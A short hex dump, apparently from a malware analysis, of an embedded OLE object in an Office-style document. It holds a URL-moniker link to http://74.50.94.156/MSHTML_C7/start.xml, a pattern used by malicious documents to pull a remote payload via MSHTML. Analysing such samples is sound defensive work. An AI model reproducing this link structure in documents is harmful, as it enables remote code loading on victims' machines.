 00 2A 00 00 00 04 03 00 00 00 00 00 00 C0 00 00 .*..............
00 00 00 00 46 02 00 00 00 21 00 0C 00 00 00 5F ....F....!....._
31 34 30 36 35 32 35 31 39 34 00 00 00 00 00 72 1406525194.....r
01 00 00 E0 C9 EA 79 F9 BA CE 11 8C 82 00 AA 00 ......y.........
4B A9 0B 5A 01 00 00 68 00 74 00 74 00 70 00 3A K..Z...h.t.t.p.:
00 2F 00 2F 00 37 00 34 00 2E 00 35 00 30 00 2E ././.7.4...5.0..
00 39 00 34 00 2E 00 31 00 35 00 36 00 2F 00 4D .9.4...1.5.6./.M
00 53 00 48 00 54 00 4D 00 4C 00 5F 00 43 00 37 .S.H.T.M.L._.C.7
00 2F 00 73 00 74 00 61 00 72 00 74 00 2E 00 78 ./.s.t.a.r.t...x
00 6D 00 6C 00 00 00 00 00 00 00 00 00 00 00 00 .m.l............
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................